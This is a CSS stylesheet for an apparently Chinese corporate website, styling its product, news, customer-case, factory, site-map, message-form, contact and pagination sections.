.s_sfbz_cpzs{ width: 100%;padding-top: 40px;}
.s_sfbz_cpzs_1{ background: url(../images/s_4.jpg) 0 51px repeat-x;}
.s_sfbz_cpzs_2{ width: 1200px; margin: 0 auto; text-align: center; background: url(../images/s_7.jpg) bottom center no-repeat; }
.s_sfbz_cpzs_2 span{text-align: center; display: block; color: #333333; font-size: 28px;}
.s_sfbz_cpzs_2 i{text-transform: uppercase; display: block; color: #999999; font-size: 14px;padding-top:8px; padding-bottom: 20px;}
.s_sfbz_cpzs_2 a:hover span{ color: #4b58a3;}
.s_sfbz_cpzs_3{ width: 1200px; margin: 0 auto;}
.s_sfbz_cpzs_4{padding-top: 38px; width: 870px; margin: 0 auto;}
.s_sfbz_cpzs_4 ul li{cursor:pointer; float: left; width: 115px; margin: 0 15px; line-height: 40px; text-align: center; height: 40px; background:#e4e4e4; font-size: 14px; color: #333;}
.s_sfbz_cpzs_4 ul li.s_sfbz_cpzs_5{ background: #ffb401; color: #fff;}
.s_sfbz_cpzs_6{ padding-top: 48px; padding-bottom:33px;}
.s_sfbz_cpzs_7{display: none; min-height: 450px;padding-bottom: 20px;}
.s_sfbz_cpzs_7 ul li{margin: 0 8px 8px 0; float: left; width: 294px; position: relative;}
.s_sfbz_cpzs_7 ul li p{background: url(../images/s_4.png) repeat; line-height: 42px;width: 274px; padding: 0 10px; text-align: center; font-size: 18px; color: #fff; position: absolute; bottom: 0; left: 0;}
.s_sfbz_cpzs_7 ul li a{ display:block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: #333333; z-index: 10;
filter:alpha(opacity=0);  
	-moz-opacity:0;  
	-khtml-opacity: 0;  
	opacity: 0; cursor: pointer;
}
.s_sfbz_cpzs_7 ul li:hover p{ background: url(../images/s_4_1.png) repeat; color: #000000;}
.s_sfbz_cpzs_8{margin: 0 auto; background: url(../images/s_8.jpg) no-repeat; width: 175px; height: 45px; line-height: 45px; text-align: center; color: #999999; font-size: 12px;}
.s_sfbz_cpzs_8 a{ display: block; color: #999;}
.s_sfbz_cpzs_8 a:hover{color: #ffb401;}

.s_sfbz_cpfri{ width: 100%;}
.s_sfbz_cpfri img{width: 100%;}

.s_sfbz_jdal{ width: 100%; padding-top: 40px;}
.z_sfbz_jdal_sw{padding: 59px 0 49px;width: 1200px; margin: 0 auto;}
.friend{height:275px;overflow:hidden;width:1200px;}
.mr_frbox{height:275px; position: relative;}
.mr_frBtnL{cursor:pointer;display:inline;height:118px;width:45px; position: absolute; top: 78px; left: 0; z-index: 1;}
.friend .tempWrap{ width: 1000px !important;}
.mr_frUl{float:left;height:275px;width:1000px;margin-left:98px;}
.mr_frBtnR{cursor:pointer;height:118px;width:45px;position: absolute; top: 78px; right: 0; z-index: 1;}
.mr_frUl ul li{display:inline;float:left;width:265px;overflow:hidden;position:relative; margin:0 35px; height:275px;}
.mr_frUl ul li .s_sjs_u{position:absolute; top: 0;left: 0;  width: 265px; height: 275px;}

.s_sfbz_xwzx{padding-top: 40px; width: 100%; background: #f7f7f7;}
.s_sfbz_xwzx_1{width: 1200px; margin: 0 auto;padding-bottom: 50px; padding-top: 40px;}
.s_sfbz_xwzx_2{ float: left; width: 245px;}
.s_sfbz_xwzx_3 ul li{margin-bottom: 1px;cursor: pointer; height: 123px; width: 245px; background:#0d7dd0; text-align: center; line-height: 123px; color: #fff; font-size: 23px;}
.s_sfbz_xwzx_3 ul li.s_sfbz_xwzx_4{ background: #4b58a3;}
.s_sfbz_xwzx_5{ background: url(../images/s_10.jpg) no-repeat; width: 245px; height: 123px;}
.s_sfbz_xwzx_5 a{display: block;width: 245px; height: 123px;}
.s_sfbz_xwzx_5:hover{background: url(../images/s_10_1.jpg) no-repeat;}
.s_sfbz_xwzx_6{ float: left; width: 910px; padding-left: 45px;}
.s_sfbz_xwzx_7{ display: none;}
.s_sfbz_xwzx_7 ul li{position: relative; margin-bottom: 28px;}
.s_sfbz_xwzx_7 ul li a{ display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%;background: #00FF00;
filter:alpha(opacity=0);  
	-moz-opacity:0;  
	-khtml-opacity: 0;  
	opacity: 0; cursor: pointer;
}
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_8{ float: left; width: 72px; height: 72px; background: #fff;}
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_8 span{padding-top:7px; display: block; font-size: 28px; color: #999999; font-weight: bold;text-align: center;} 
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_8 i{display: block; text-align: center; font-size: 12px; color: #999999;}
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_9{ margin-left: 100px;}
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_9 h1{ font-size: 18px; color: #333333; line-height: 32px; height: 32px; overflow: hidden;}
.s_sfbz_xwzx_7 ul li .s_sfbz_xwzx_9 h2{ color: #999999; font-size: 13px; line-height: 20px; height: 40px;overflow: hidden;}
.s_sfbz_xwzx_7 ul li:hover .s_sfbz_xwzx_8{ background: #ffb401;}
.s_sfbz_xwzx_7 ul li:hover .s_sfbz_xwzx_8 span,.s_sfbz_xwzx_7 ul li:hover .s_sfbz_xwzx_8 i{ color: #fff;}
.s_sfbz_xwzx_7 ul li:hover .s_sfbz_xwzx_9 h1{ color: #ffb401; font-weight: bold;}
.s_sfbz_topdj{ background: url(../images/s_11.jpg) no-repeat; text-transform: uppercase; text-align: center;margin: 0 auto; width: 63px; height: 27px; color: #5a5a5a; font-size: 12px;}
.s_sfbz_topdj a{ display: block;color: #5a5a5a;padding-top:7px;}
.s_sfbz_topdj a:hover{ color: #fff;}
.footer{ background: #262425; width: 100%;}
.footer_1{width: 100%; border-bottom: 1px solid #2e2e2e;}
.footer_2{ width: 1200px; margin: 0 auto;}
.footer_3{ float: left; width: 629px;}
.footer_3_1{ float: left; width: 571px;}
.footer_4{ width: 100%; border-bottom: 1px solid #2e2e2e;}
.footer_5{ width: 1200px; margin: 0 auto;padding: 33px 0;}
.footer_6{ width: 526px; float: left; border-right: 1px solid #2e2e2e;}
.footer_6 ul li{margin-right: 56px; line-height: 35px; width: 65px; float: left; font-size: 15px; color: #8b8b8b;}
.footer_6 ul li a{ display: block;color: #8b8b8b;}
.footer_6 ul li a:hover,.footer_10 a:hover{ color: #ffb401;}
.footer_7{ float: left;padding-left: 100px; width: 573px;}
.footer_7 p{padding-top: 5px; float:left; width: 106px;}
.footer_8{ float: left; font-size: 14px; padding-left: 64px; line-height: 30px; color:#8b8b8b;}
.footer_9{ width: 1200px; margin:0 auto;}
.footer_10{width: 900px; float: left;color:#5e5e5e; font-size: 12px; line-height: 54px;}
.footer_10 img{vertical-align: middle;}
.footer_10 a{color:#5e5e5e; }
.footer_10 i{ float: right; width: 50px;}
.footer_10 i img{margin-top:22px;}
.footer_11{ float: left;height: 21px;padding: 19px 0 0 10px;}
.footer_11 ul li{position: relative; float: left;margin: 0 5px;}
.footer_11 ul li p{display: none; position: absolute; top: -102px; left: -40px; width: 100px; height: 100px; background: #fff;}
.footer_11 ul li:hover p{ display: block;}

/*--公司简介--*/
.z_sfbz_gsjj{padding: 32px 0; width: 1200px; margin: 0 auto;}
.z_sfbz_left{ float: left; width: 247px;}
.z_sfbz_left_1{padding-top: 10px;}
.z_sfbz_left_1 ul li{ background: url(../images/z_2_1.jpg) no-repeat; font-size: 16px; height: 47px; text-align: center; line-height: 47px; margin-bottom: 3px;}
.z_sfbz_left_1 ul li a{ display: block; color: #333333;}
.z_sfbz_left_1 ul li a:hover,.z_sfbz_left_1 ul li.z_sfbz_left_2 a{background: url(../images/z_2.jpg) no-repeat; color: #fff;}
.z_sfbz_left_3{ background: url(../images/z_3.jpg) no-repeat; width: 183px;padding:96px 0 0 64px;height: 54px; color: #fff; font-size: 24px;font-weight: bold;}

.z_sfbz_right{ width: 911px; float: right;}
.z_sfbz_right_1{background: url(../images/z_4.jpg) 0 center no-repeat; padding-left: 10px; color: #333333; font-size: 16px; font-weight: bold;line-height: 40px; border-bottom: 1px solid #cacaca;}
.z_sfbz_right_1 p{font-weight: normal; float: right; font-size: 12px; color: #999999;}
.z_sfbz_right_1 p a{ color: #999;font-weight: normal;}
.z_sfbz_right_1 p i,.z_sfbz_right_1 p a:hover{ color: #ffb200;}
.z_sfbz_gsjj_dce{ font-size: 14px; color: #666666; line-height: 30px;padding:15px 0; min-height: 500px;}
.z_sfbz_gsjj_dce img{ max-width: 100%;}
/*新闻中心*/
.z_mbl_zsjy{min-height: 400px;padding-top: 15px;}
.z_mbl_zsjy ul li{padding:15px 0;position: relative; border-bottom: 1px dashed #dddddd;}
.z_mbl_zsjy ul li a{position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: #00FF00; display: block;
filter:alpha(opacity=0);  
	-moz-opacity:0;  
	-khtml-opacity: 0;  
	opacity: 0; cursor: pointer;
}
.z_mbl_zsjy ul li h1{ font-size:18px;font-weight:bold; margin-bottom:10px; color: #333333; line-height: 32px; height: 32px; overflow: hidden;}
.z_mbl_zsjy ul li h3{ font-size: 14px; color: #666666; line-height: 24px; height: 48px; overflow: hidden;}
.z_mbl_zsjy ul li:hover h1{color: #ff7e00;}
.z_mbl_zsjy_ft{padding: 30px 0;}

/*产品展示*/
.z_sfbz_cpzs{padding-top: 30px; min-height: 400px;}
.z_sfbz_cpzs ul li{margin-right: 23px; float: left; width: 288px; position: relative;}
.z_sfbz_cpzs ul li a{ display: block; position: absolute; top: 0;left: 0; width: 100%; height: 100%; background: #00FF00;
filter:alpha(opacity=0);  
	-moz-opacity:0;  
	-khtml-opacity: 0;  
	opacity: 0; cursor: pointer;
	z-index: 1;
}
.z_sfbz_cpzs ul li p{display: none; position: absolute; top: 0; left: 0;}
.z_sfbz_cpzs ul li h1{text-align: center;line-height: 45px; font-size: 18px; color: #333333;}
.z_sfbz_cpzs ul li:hover p{ display: block;}
.z_sfbz_cpzs ul li:hover h1{ font-weight: bold; color: #007fd8;}
.z_sfbz_cpzs_fy{padding:45px 0 25px;}
.z_sfbz_alzs_fy{padding: 15px 0 25px;}
/*客户案例*/
.z_sfbz_khal{min-height: 400px; padding-top: 30px;}
.z_sfbz_khal ul li{margin-right: 28px;margin-bottom: 34px; float: left; width: 285px; position: relative;}
.z_sfbz_khal ul li a,.z_sfbz_cqhj ul li a{
	 display: block; position: absolute; top: 0;left: 0; width: 100%; height: 100%; background: #00FF00;
filter:alpha(opacity=0);  
	-moz-opacity:0;  
	-khtml-opacity: 0;  
	opacity: 0; cursor: pointer;
	z-index: 1;
}
.z_sfbz_khal ul li:hover p{ display: block;}
.z_sfbz_khal ul li p{display: none; width: 285px; position: absolute; top: 0; left: 0;}
.z_sfbz_khal ul li h1{margin-top: 15px;line-height: 41px;  color: #333333; font-size: 18px; border-top: 1px solid #c2c2c2; border-bottom: 1px solid #c2c2c2;}
.z_sfbz_khal ul li h1 i{ color: #999999; font-size: 12px; float: right; text-transform: uppercase; }
.z_sfbz_khal ul li:hover h1{ background: #ff7e00; color: #fff; border-bottom: 1px solid #ff7e00;text-align: center; border-top: 1px solid #ff7e00;}
.z_sfbz_khal ul li:hover h1 i{ display: none;}
.z_sfbz_khal_fy{padding: 30px 0;}
/*厂区环境*/
.z_sfbz_cqhj{ min-height: 400px;padding-top: 30px;}
.z_sfbz_cqhj ul li{ float: left;margin-right: 26px;margin-bottom: 26px; width: 286px;position: relative;}
.z_sfbz_cqhj ul li p{position: absolute; bottom: 0; left: 0;padding: 0 10px; width: 266px; text-align: center;color: #fff; background: url(../images/s_9.png) repeat; line-height: 39px; font-size: 16px;font-weight: bold;}
.z_sfbz_cqhj ul li:hover p{ background: url(../images/s_9_1.png) repeat;}

/*--网站地图--*/
.z_sfbz_wzdt{ min-height: 560px;padding-top: 75px; background: url(../images/z_10.jpg) center 200px no-repeat;}
.z_sfbz_wzdt ul li{ float: left; text-align: center; width: 105px;margin-right:29px;}
.z_sfbz_wzdt ul li .z_sfbz_wzdt_1{display: block;font-size: 15px;margin-bottom:30px; color: #000000; background: url(../images/z_9.jpg) no-repeat; width: 105px; height: 38px; line-height: 38px;}
.z_sfbz_wzdt ul li .z_sfbz_wzdt_1:hover{background: url(../images/z_9_1.jpg) no-repeat; color: #fff;}
.z_sfbz_wzdt ul li .z_sfbz_wzdt_2{display: block; font-size: 14px; color:#333333; margin-bottom: 10px; line-height: 27px; text-align: center; width: 105px;}
.z_sfbz_wzdt ul li .z_sfbz_wzdt_2:hover{background: url(../images/s_10.png) no-repeat; color: #fff;}

/*--在线留言--*/
.z_sfbz_zxly{}
.z_sfbz_zxly_1{padding-top: 63px;padding-bottom: 40px; text-align: center;}
.z_zxly2{
	width:600px;margin: 0 auto;
/*	margin-left: 275px;*/
	padding: 0px 0 40px;
}
.z_zxly2 ul li{
	/*height: 59px;*/
	margin-bottom:19px;
}
.z_zxly2 ul li h2{
	float: left;
	width: 80px;
	margin-right: 15px;
	text-align: right;
	font-size: 16px;
	color: #666666;
	line-height:48px;
}
.z_zxly2 ul li h3{
	float: left;
	width: 469px;
	
	font-size: 16px;
	color: #666666;
}

.z_zxly2 ul li h3 input{
	background: #e8e8e8;
	padding: 0 10px;
	width: 435px;
	height: 48px;
	border: none;
		font-size: 14px;
	color: #999999;
	line-height:48px;
}
.z_zxly2 ul li h3 textarea {
	width: 435px;
	height: 139px;
	padding: 10px;	
	font-size: 14px;
	color: #999999;
	line-height: 27px;
	border: none;
	background:#e8e8e8;
}
.z_zxly2 ul li h4{
	float: left;
line-height:48px;
font-size: 12px;
color: #ff0000;
padding-left: 16px;
}

.z_zxly2 ul li p{
float: left;


}
.z_zxly2 ul li p input{
	width: 90px;
	line-height: 42px;
	height: 42px;
	background: none;
	padding: 0 10px;
	border: 1px solid #afb0ae;
	font-size: 14px;
	color: #999999;
}
.z_zxly2 ul li span{
	margin-left: 15px;
	float:left;
	width: 90px;
	display: block;
	border: 1px solid #afb0ae;
}
.z_zxly2 ul li h5{
float: left;

}
.z_zxly2 ul li h5 input{
	cursor: pointer;
	padding: 0;
	margin-left: 15px;
	width: 100px;
	line-height: 41px;
	height: 44px;
	font-size: 14px;
	background: #ed0000;
	border: 1px solid #ed0000;
	color: #fff;
}
.z_zxly2 ul li h6{
float: left;

}
.z_zxly2 ul li h6 input{
	cursor: pointer;
	padding: 0;
    margin-left: 15px;
	width: 100px;
	line-height: 44px;
	height: 44px;
	border: none;
	font-size: 14px;
	background: #eeeeee;
	color: #333;
}
/*--联系我们--*/
.z_sfbz_lxwm{}

.z_mbss_zxrx{margin-top: 22px;}
.z_mbss_zxrx_1{padding-bottom: 37px;}
.z_mbss_zxrx_1 .ewm{float: left; width: 140px;height: 140px;border: 1px solid #999;margin:82px 73px 30px 90px;}
.z_mbss_zxrx_1 .gsxx{float: left; padding-left: 50px;background: url(../images/z_mbss_15.jpg) left center no-repeat; margin-top: 80px;}
.z_mbss_zxrx_1 .gsxx ul li{font-size: 17px;color: #333;line-height: 36px;padding-left: 35px;}
.z_mbss_zxrx_1 .map{margin-top: 30px; height: 321px;border: 1px solid #d0d0d0;}


.z_sfbz_zp{margin-top: 50px;padding: 20px; border-radius:7px; background: #f6f6f6;}

.z_sfbz_ckly{ min-height: 400px;padding-top: 30px;}
.z_sfbz_ckly ul li{ margin-bottom: 30px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_1{ float:left; width: 97px; padding-top: 10px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_1 i{display: block; font-size: 15px; color: #000000;}
.z_sfbz_ckly ul li .z_sfbz_ckly_1 span{ font-size: 12px;color: #999999; font-family: arial;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2{position: relative; float: left; width: 814px; background:#f3f3f3;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 h5{position: absolute; top: 20px; left: -8px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 .z_sfbz_ckly_3{margin: 0 14px;padding: 3px 0 10px; border-bottom: 1px solid #e1e1e1; font-size: 14px; color:#666666; line-height: 24px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 .z_sfbz_ckly_4{margin: 0 14px;padding-top: 10px; padding-bottom:6px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 .z_sfbz_ckly_4 .z_sfbz_ckly_5{ text-align: center;margin-top: 3px; margin-right: 10px; float: left; background: url(../images/z_14.jpg) no-repeat; width: 41px;line-height: 17px; color: #fff; font-size: 12px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 .z_sfbz_ckly_4 .z_sfbz_ckly_6{ float:left; width: 735px; font-size: 14px; color:#666666;line-height: 24px;}
.z_sfbz_ckly ul li .z_sfbz_ckly_2 h6{height: 6px;}
.z_sfbz_ckly_ft{padding: 30px 0;}

.z_sfbz_xwzx_xxx{padding-top:50px;}

.q1_zyxx_tit1 h2{font-weight:bold;font-size:18px;color:#333333;padding:0 0px 10px 0; text-align: center;}
.q1_zyxx_titgn1{height:38px; width:495px; margin: 0 auto;}
.q1_zyxx_titgnl_x{float:left; font-size:12px; color:#999999; line-height:38px;}
.q_zyxx_titgnr_x2{float:left; line-height: 38px; font-size: 12px;color: #999999; margin-left:5px;}
.q_zyxx_titgnr_x2 a{ color: #999999;}
.q_zyxx_titgnr_x2 a:hover{color: #4a57a6;}
.q_zyxx_titgnr_x2 i{ padding-left:10px;}
.q_zynewsxx_word5{ margin:0 10px; padding-bottom:20px;font-size:14px; line-height:30px; color:#666666;padding-top: 15px;}
.q_zynewsxx_word5 p img,.q_zynewsxx_word5 img{max-width: 100%;}
.z_khal_xd{margin: 0 auto; width: 618px; padding-top: 30px; padding-bottom: 15px;}
.z_khal_xd img{width: 618px; height: 409px;}
.tdfc_qw{margin:20px 10px 30px;}
.tfc_qw_1,.tfc_qw_2{ margin-bottom: 10px; font-size: 14px; color: #666; line-height:33px; }
.tfc_qw_1 a,.tfc_qw_2 a{ display: block;color: #666; }
.tfc_qw_1 span,.tfc_qw_2 span{float:left; font-size: 14px; background: url(../images/z_20.jpg) no-repeat ; width:80px; margin-right: 15px;color: #666;text-align: center; line-height:33px; width: 106px;}
.tfc_qw_1 a[href]:hover,.tfc_qw_2 a[href]:hover{ display: block;color: #ff7e00; }
.tfc_qw_1 a[href]:hover span,.tfc_qw_2 a[href]:hover span{color: #fff; background: url(../images/z_20_1.jpg) no-repeat;}
.z_xwzx_x1{
float:right ;
margin-top:12px;
height: 23px;	
}
.z_xwzx_x1 ul li{
	float: left;
	width: 30px;
	text-align: center;
	height: 23px;	
	position: relative;
	z-index: 10000;
}
.z_xwzx_x1 ul li p{width: 93px;padding:4px; border: 1px solid #f7f5f5;background: #fff; top:18px; left:-27px; display:none; position: absolute;}
.z_xwzx_x1 ul li:hover p{ display: block;}
.z_xwzx_se{ background: #fff; margin-top: 10px;}
.z_xwzx_se1{float: left; padding-right: 9px;  line-height: 38px;
    font-size: 12px;
    color: #999999; padding-left:5px;}

.z_xwzx_xx_cshj{padding-top: 15px; margin: 0 auto; width: 620px;}




#tFocus1{ width:775px; margin: 0 auto;overflow:hidden;padding:35px 0 15px;}
#tFocus1-pic{ float: left; width:615px;height: 455px; position:relative;}
#tFocus1-pic li{ width:615px;height: 455px;position:absolute;left:0;top:0;filter:alpha(opacity:0);opacity:0;}
#tFocus1-pic li img{ width:615px;height: 455px;}
#tFocus1Btn{width:141px;margin-left: 19px; height:455px;float: left;z-index:20;overflow:hidden;}
#tFocus1-btn{width:141px;height:365px;margin:9px 0 3px 0; float: left; position:relative;left:0;bottom:0;overflow:hidden;}
#tFocus1-btn ul{height:9999px;position:absolute;left:0;top:0;}
#tFocus1-btn li{height: 104px;width: 141px;display:block; padding: 8PX 0;}
#tFocus1-btn li img{  width: 141px; height: 104px;}
#tFocus-leftbtn,#tFocus-rightbtn{height:40px;width:13px;float:left;text-indent:-9999px;}
#tFocus-leftbtn{cursor: pointer; background: url(../images/z_21.jpg) no-repeat; width:141px; height:39px;/*background-position:-455px -60px;*/}
#tFocus-rightbtn{cursor: pointer;  float:right;background-position:-480px -60px;background: url(../images/z_22.jpg) no-repeat;width:141px; height:39px; }
#tFocus-rightbtn:hover{ background:url(../images/z_22_1.jpg) no-repeat;}
#tFocus-leftbtn:hover{ background:url(../images/z_21_1.jpg) no-repeat;}


/*分页*/
DIV.scott {
	TEXT-ALIGN:center; 
}
DIV.scott A.disabled { border:1px #006eda solid; COLOR: #006eda; padding: 5px 7px; MARGIN:0 2px;  TEXT-DECORATION: center;
}
DIV.scott A.disabled[href]:hover{ background:#006eda; border:1px #006eda solid; padding: 5px 7px;   TEXT-DECORATION: center; color: #fff;}

DIV.scott A{ padding: 5px 11px; MARGIN:0 2px;  TEXT-DECORATION: center; color: #666; border:1px #006eda solid;}

DIV.scott A[href]:hover{ color: #fff; background:#006eda;  padding: 5px 11px; MARGIN:0 2px;  TEXT-DECORATION: center;}

DIV.scott SPAN.current{color: #fff; background:#006eda; border:1px #006eda solid; padding: 5px 11px 5px 11px; MARGIN:0 2px;  TEXT-DECORATION: center;}





